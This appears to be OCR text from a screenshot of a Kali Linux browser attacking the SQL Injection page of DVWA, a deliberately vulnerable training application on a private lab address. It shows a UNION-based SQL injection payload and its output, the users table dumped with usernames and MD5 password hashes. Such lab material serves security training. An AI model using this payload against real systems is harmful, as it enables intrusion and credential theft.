 1 2 3 4
9:45
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_na
Kali Linux Tenable Login Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: